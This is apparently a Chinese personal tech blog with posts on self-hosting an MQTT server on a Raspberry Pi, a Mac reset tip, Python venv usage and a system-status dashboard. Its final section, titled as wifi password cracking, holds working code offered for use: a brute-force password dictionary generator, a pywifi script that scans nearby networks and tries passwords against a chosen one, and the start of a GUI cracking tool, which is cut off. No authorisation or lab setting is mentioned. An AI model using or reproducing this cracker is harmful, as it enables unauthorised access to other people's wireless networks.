Notice: Function _load_textdomain_just_in_time was called incorrectly. Translation loading for the simply-static domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the init action or later. Please see Debugging in WordPress for more information. (This message was added in version 6.7.0.) in /var/www/html/wp-includes/functions.php on line 6121
2023 年 10 月

自建mqtt服务器并测试


以下发布代码可以将信息发布到上图的接受端

import paho.mqtt.client as mqtt
import time

def on_connect(client, userdata, flags, rc):
    print(f"Connected with result code {rc}")

client = mqtt.Client()
client.on_connect = on_connect
client.connect("mqtt.ihand.work", 20246, 60)

# 每间隔 1 秒钟向 raspberry/topic 发送一个消息,连续发送 5 次
for i in range(5):
    # 四个参数分别为:主题,发送内容,QoS, 是否保留消息
    client.publish('raspberry/topic', payload=i, qos=0, retain=False)
    print(f"send {i} to raspberry/topic")
    time.sleep(1)

client.loop_forever()
因paho-mqtt官方版本更新,代码需要做相应修改,具体如下:
import paho.mqtt.client as mqtt

def on_connect(client, userdata, flags, rc):
    print("Connected with result code: " + str(rc))

def on_message(client, userdata, msg):
    print(msg.topic + " " + str(msg.payload))

client = mqtt.Client(mqtt.CallbackAPIVersion.VERSION2)
client.on_connect = on_connect
client.on_message = on_message
client.connect('192.168.100.161', 1883, 600) # 600为keepalive的时间间隔
client.publish('raspberry', payload='amazing', qos=0)

mac系统网络正常却无法用浏览器上网的解决

重启电脑,开机时同时按住command+option+p+r,听到3声以上声响(屏幕闪烁3下)后松开。这个方法就是完全重置你电脑的控制器了,会将设置都恢复初始化,但是不影响硬盘数据,不必备份。很多时候Macbook出现莫名其妙的问题都用得上。

树莓派配置自定义域名的mqtt服务器

几个注意事项:



1、在cpolor后台建立tcp通道,得到带有端口的tcp地址


2、在cpolar.yml配置文件里设置带端口的tcp地址,如下图:

3、在域名的后台(如阿里云)解析二级域名,地址填入以上不带端口的tcp地址,如下图:

4、完成后可以在树莓派上运行mqtt服务器程序,如下:

import sys
import os
import time
import paho.mqtt.client as mqtt

sys.path.append(os.path.abspath(os.path.dirname(__file__) + '/' + '..'))
sys.path.append("..")

REPORT_TOPIC = 'mqtt/myhome'  # 主题


def on_connect(client, userdata, flags, rc):
    print('connected to mqtt with resurt code ', rc)
    client.subscribe(REPORT_TOPIC)  # 订阅主题


def on_message(client, userdata, msg):

    message = msg.payload.decode()
    print(message)

def server_conenet(client):
    client.on_connect = on_connect  # 启用订阅模式
    client.on_message = on_message  # 接收消息
    client.connect("mqtt.ihand.work", 20246, 60)  # 链接
    # client.loop_start()   # 以start方式运行,需要启动一个守护线程,让服务端运行,否则会随主线程死亡
    client.loop_forever()  # 以forever方式阻塞运行。


def server_stop(client):
    client.loop_stop()  # 停止服务端
    sys.exit(0)


def server_main():
    client_id = time.strftime('%Y%m%d%H%M%S', time.localtime(time.time()))
    client = mqtt.Client(client_id, transport='tcp')
    server_conenet(client)


if __name__ == '__main__':
    # 启动监听
    server_main()

5、此时运行mqtt客户端即可实现通讯,如下:

import paho.mqtt.client as mqtt

client = mqtt.Client()
# 参数有 Client(client_id="", clean_session=True, userdata=None, protocol=MQTTv311, transport="tcp")
#client.connect("tcp://1.tcp.hk.cpolar.io", 20246, 60)  # 连接服务器,端口为1883,维持心跳为60秒
client.connect("mqtt.ihand.work", 20246, 60)
client.publish('mqtt/myhome', '温度',1)

在最新版树莓派运行python注意事项

https://www.raspberrypi.com/documentation/computers/os.html#python-on-raspberry-pi

在虚拟环境中使用pip

要使用虚拟环境,您需要做的第一件事就是创建一个容器来存储环境。有几种方法可以做到这一点,这取决于你想如何使用Python。

为每个项目使用单独的环境

您可以继续进行的一种方法是为您制作的每个Python项目创建一个新的虚拟环境,在这里,您将创建一个目录来保存您自己的代码以及一个虚拟环境目录,

$ mkdir my_project
$ cd my_project
$ python -m venv env
如果您现在查看my_project目录,您将看到一个名为env的目录。

$ ls -la
total 12
drwxr-xr-x  3 pi pi 4096 Oct  3 14:34 .
drwx------ 20 pi pi 4096 Oct  3 14:34 ..
drwxr-xr-x  5 pi pi 4096 Oct  3 14:34 env
$
笔记
如果您想从系统Python继承当前安装的软件包,您应该使用python -m venv --system-site-packages env创建虚拟环境。
这个目录里面是一个完整的Python发行版。要激活您的虚拟环境并使该版本的Python成为您当前正在使用的版本,您应该键入,

$ source env/bin/activate
(env) $
您将看到您的提示符现在以(env)为前置,以表明您不再使用系统Python。相反,您使用的是虚拟环境中包含的Python版本。您在这里所做的任何更改,或您安装到环境中的模块,都不会对您的系统Python造成问题。

(env) $ which python
/home/pi/my_project/env/bin/python
如果我们继续安装第三方软件包,它将安装到我们虚拟环境中的Python发行版中,

(env) $ pip install buildhat
Looking in indexes: https://pypi.org/simple, https://www.piwheels.org/simple
Collecting buildhat
  Downloading https://www.piwheels.org/simple/buildhat/buildhat-0.5.12-py3-none-any.whl (57 kB)
     ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 57.8/57.8 kB 2.8 MB/s eta 0:00:00
Collecting gpiozero
  Downloading https://www.piwheels.org/simple/gpiozero/gpiozero-2.0-py3-none-any.whl (150 kB)
     ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 150.5/150.5 kB 6.9 MB/s eta 0:00:00
Collecting pyserial
  Downloading https://www.piwheels.org/simple/pyserial/pyserial-3.5-py2.py3-none-any.whl (90 kB)
     ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 90.6/90.6 kB 7.5 MB/s eta 0:00:00
Collecting colorzero
  Downloading https://www.piwheels.org/simple/colorzero/colorzero-2.0-py2.py3-none-any.whl (26 kB)
Requirement already satisfied: setuptools in ./env/lib/python3.11/site-packages (from colorzero->gpiozero->buildhat) (66.1.1)
Installing collected packages: pyserial, colorzero, gpiozero, buildhat
Successfully installed buildhat-0.5.12 colorzero-2.0 gpiozero-2.0 pyserial-3.5
(env) $
如果你pip list,你会看到你当前版本的Python有你的新模块

(env) $ pip list
Package    Version
---------- -------
buildhat   0.5.12
colorzero  2.0
gpiozero   2.0
pip        23.0.1
pyserial   3.5
setuptools 66.1.1
编写代码后,您可以正常调用Python,从虚拟环境中的命令行运行它。

(env) $ ls -la
total 12
drwxr-xr-x  3 pi pi 4096 Oct  3 14:34 .
drwx------ 20 pi pi 4096 Oct  3 14:34 ..
drwxr-xr-x  5 pi pi 4096 Oct  3 14:34 env
-rw-r--r--  1 pi pi    0 Oct  3 14:45 my_code.py
(env) $ python my_code.py
Hello World!
(env) $
您可以通过键入离开虚拟环境并返回使用系统Python,

(env) $ deactivate
$
通过使用pip list检查已安装的软件包,向自己证明你已经这样做了。你会发现有相当大的区别!

为每个用户使用单独的环境

为每个Python项目创建虚拟环境的另一种方法是为您的用户帐户创建单个虚拟环境,然后在运行任何Python代码之前激活该环境。如果您通常为每个项目安装相同的模块集,并且不想费心为每个项目创建单独的Python环境,基本上只是复制您的环境,那么这种方法可能是首选。

$ python -m venv ~/.env
$ source ~/.env/bin/activate
(.env) $
我们可以通过使用pip list再次检查我们是否在单独的环境中,

(.env) $ pip list
Package    Version
---------- -------
pip        23.0.1
setuptools 66.1.1
并让它使用deactivate。

(.env) $ deactivate
$

树莓派状态看板

import streamlit as st
import psutil
import time

def main():
    st.title("树莓派状态看板")
    container = st.empty()
    while True:
        cpu_percent = psutil.cpu_percent()
        mem = psutil.virtual_memory()
        disk = psutil.disk_usage('/')
        container.write(f"CPU使用率: {cpu_percent}%")
        container.write(f"内存使用情况: {mem.percent}%")
        container.write(f"磁盘使用情况: {disk.percent}%")
        time.sleep(5)

if __name__ == '__main__':
    main()

破解wifi密码

生成密码字典

import itertools as its
words = "1234567890abcdefghijklmnopqrstuvwxyz" #可选择的字符
r =its.product(words,repeat=8)  #组成8位字符串
dic = open("pwd.txt","a")      #存储为wifi密码字典
#wifi密码完成换行,并写入txt文档
for i in r:
    dic.write("".join(i))
    dic.write("".join("\n"))
dic.close()

破解

import pywifi
import time
from pywifi import const
# WiFi扫描模块
def wifi_scan():
    # 初始化wifi
    wifi = pywifi.PyWiFi()
    # 使用第一个无线网卡
    interface = wifi.interfaces()[0]
    # 开始扫描
    interface.scan()
    for i in range(4):
        time.sleep(1)
        print('\r扫描可用 WiFi 中,请稍后。。。(' + str(3 - i), end=')')
    print('\r扫描完成!\n' + '-' * 38)
    print('\r{:4}{:6}{}'.format('编号', '信号强度', 'wifi名'))
    # 扫描结果,scan_results()返回一个集,存放的是每个wifi对象
    bss = interface.scan_results()
    # 存放wifi名的集合
    wifi_name_set = set()
    for w in bss:
        # 解决乱码问题
        wifi_name_and_signal = (100 + w.signal, w.ssid.encode('raw_unicode_escape').decode('utf-8'))
        wifi_name_set.add(wifi_name_and_signal)
    # 存入列表并按信号排序
    wifi_name_list = list(wifi_name_set)
    wifi_name_list = sorted(wifi_name_list, key=lambda a: a[0], reverse=True)
    num = 0
    # 格式化输出
    while num < len(wifi_name_list):
        print('\r{:<6d}{:<8d}{}'.format(num, wifi_name_list[num][0], wifi_name_list[num][1]))
        num += 1
    print('-' * 38)
    # 返回wifi列表
    return wifi_name_list
# WIFI破解模块
def wifi_password_crack(wifi_name):
    # 字典路径
    wifi_dic_path = input("请输入本地用于WIFI暴力破解的密码字典(txt格式,每个密码占据1行)的路径:")
    with open(wifi_dic_path, 'r') as f:
        # 遍历密码
        for pwd in f:
            # 去除密码的末尾换行符
            pwd = pwd.strip('\n')
            # 创建wifi对象
            wifi = pywifi.PyWiFi()
            # 创建网卡对象,为第一个wifi网卡
            interface = wifi.interfaces()[0]
            # 断开所有wifi连接
            interface.disconnect()
            # 等待其断开
            while interface.status() == 4:
                # 当其处于连接状态时,利用循环等待其断开
                pass
            # 创建连接文件(对象)
            profile = pywifi.Profile()
            # wifi名称
            profile.ssid = wifi_name
            # 需要认证
            profile.auth = const.AUTH_ALG_OPEN
            # wifi默认加密算法
            profile.akm.append(const.AKM_TYPE_WPA2PSK)
            profile.cipher = const.CIPHER_TYPE_CCMP
            # wifi密码
            profile.key = pwd
            # 删除所有wifi连接文件
            interface.remove_all_network_profiles()
            # 设置新的wifi连接文件
            tmp_profile = interface.add_network_profile(profile)
            # 开始尝试连接
            interface.connect(tmp_profile)
            start_time = time.time()
            while time.time() - start_time < 1.5:
                # 接口状态为4代表连接成功(当尝试时间大于1.5秒之后则为错误密码,经测试测正确密码一般都在1.5秒内连接,若要提高准确性可以设置为2s或以上,相应暴力破解速度就会变慢)
                if interface.status() == 4:
                    print(f'\r连接成功!密码为:{pwd}')
                    exit(0)
                else:
                    print(f'\r正在利用密码 {pwd} 尝试破解。', end='')
# 主函数
def main():
    # 退出标致
    exit_flag = 0
    # 目标编号
    target_num = -1
    while not exit_flag:
        try:
            print('WiFi万能钥匙'.center(35, '-'))
            # 调用扫描模块,返回一个排序后的wifi列表
            wifi_list = wifi_scan()
            # 让用户选择要破解的wifi编号,并对用户输入的编号进行判断和异常处理
            choose_exit_flag = 0
            while not choose_exit_flag:
                try:
                    target_num = int(input('请选择你要尝试破解的wifi:'))
                    # 如果要选择的wifi编号在列表内,继续二次判断,否则重新输入
                    if target_num in range(len(wifi_list)):
                        # 二次确认
                        while not choose_exit_flag:
                            try:
                                choose = str(input(f'你选择要破解的WiFi名称是:{wifi_list[target_num][1]},确定吗?(Y/N)'))
                                # 对用户输入进行小写处理,并判断
                                if choose.lower() == 'y':
                                    choose_exit_flag = 1
                                elif choose.lower() == 'n':
                                    break
                                # 处理用户其它字母输入
                                else:
                                    print('只能输入 Y/N 哦o(* ̄︶ ̄*)o')
                            # 处理用户非字母输入
                            except ValueError:
                                print('只能输入 Y/N 哦o(* ̄︶ ̄*)o')
                        # 退出破解
                        if choose_exit_flag == 1:
                            break
                        else:
                            print('请重新输入哦(*^▽^*)')
                except ValueError:
                    print('只能输入数字哦o(* ̄︶ ̄*)o')
            # 密码破解,传入用户选择的wifi名称
            wifi_password_crack(wifi_list[target_num][1])
            print('-' * 38)
            exit_flag = 1
        except Exception as e:
            print(e)
            raise e
if __name__ == '__main__':
    main()

图形界面

from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog  # 在Gui中打开文件浏览
import tkinter.messagebox  # 打开tkiner的消息提醒框


class MY_GUI():
    def __init__(self, init_window_name):
        self.init_window_name = init_window_name
        # 密码文件路径
        self.get_value = StringVar()  # 设置可变内容
        # 获取破解wifi账号
        self.get_wifi_value = StringVar()
        # 获取wifi密码
        self.get_wifimm_value = StringVar()
        # 抓取网卡接口
        self.wifi = pywifi.PyWiFi()
        # 抓取第一个无线网卡
        self.iface = self.wifi.interfaces()[0]
        # 测试链接断开所有链接
        self.iface.disconnect()
        time.sleep(1)  # 休眠1秒
        # 测试网卡是否属于断开状态
        assert self.iface.status() in \
               [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]

    def __str__(self):
        # 自动会调用的函数,返回自身的网卡
        return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())

    # 设置窗口
    def set_init_window(self):
        self.init_window_name.title("WIFI破解工具")
        self.init_window_name.geometry('+500+200')
        labelframe = LabelFrame(width=400, height=200, text="配置")  # 框架,以下对象都是对于labelframe中添加的
        labelframe.grid(column=0, row=0, padx=10, pady=10)
        self.search = Button(labelframe, text="搜索附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)
        self.pojie = Button(labelframe, text="开始破解", command=self.readPassWord).grid(column=1, row=0)
        self.label = Label(labelframe, text="目录路径:").grid(column=0, row=1)
        self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
        self.file = Button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1)
        self.wifi_text = Label(labelframe, text="WiFi账号:").grid(column=0, row=2)
        self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
        self.wifi_mm_text = Label(labelframe, text="WiFi密码:").grid(column=2, row=2)
        self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
        self.wifi_labelframe = LabelFrame(text="wifi列表")
        self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
        # 定义树形结构与滚动条
        self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
        self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
        self.wifi_tree.configure(yscrollcommand=self.vbar.set)
        # 表格的标题
        self.wifi_tree.column("a", width=50, anchor="center")
        self.wifi_tree.column("b", width=100, anchor="center")
        self.wifi_tree.column("c", width=100, anchor="center")
        self.wifi_tree.column("d", width=100, anchor="center")
        self.wifi_tree.heading("a", text="WiFiID")
        self.wifi_tree.heading("b", text="SSID")
        self.wifi_tree.heading("c", text="BSSID")
        self.wifi_tree.heading("d", text="signal")
        self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
        self.wifi_tree.bind("<Double-1>", self.onDBClick)
        self.vbar.grid(row=4, column=1, sticky=NS)

    # 搜索wifi
    def scans_wifi_list(self):  # 扫描周围wifi列表
        # 开始扫描
        print("^_^ 开始扫描附近wifi...")
        self.iface.scan()
        time.sleep(15)
        # 在若干秒后获取扫描结果
        scanres = self.iface.scan_results()
        # 统计附近被发现的热点数量
        nums = len(scanres)
        print("数量: %s" % (nums))
        # 实际数据
        self.show_scans_wifi_list(scanres)
        return scanres

    # 显示wifi列表
    def show_scans_wifi_list(self, scans_res):
        for index, wifi_info in enumerate(scans_res):
